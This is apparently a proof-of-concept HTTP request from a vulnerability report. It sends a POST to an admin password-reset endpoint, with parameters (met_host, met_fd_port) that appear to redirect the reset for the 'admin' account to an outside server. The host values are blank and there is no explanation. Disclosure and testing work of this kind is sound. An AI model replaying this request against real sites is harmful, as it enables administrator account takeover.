 POST /admin/admin/getpassword.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: /admin/admin/getpassword.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 123
Connection: close
Upgrade-Insecure-Requests: 1
action=next2&abt_type=2&admin_mobile=admin&submit=%E4%B8%8B%E4%B8%80%E6%AD%
A5&met_fd_port=12345&met_host= :8080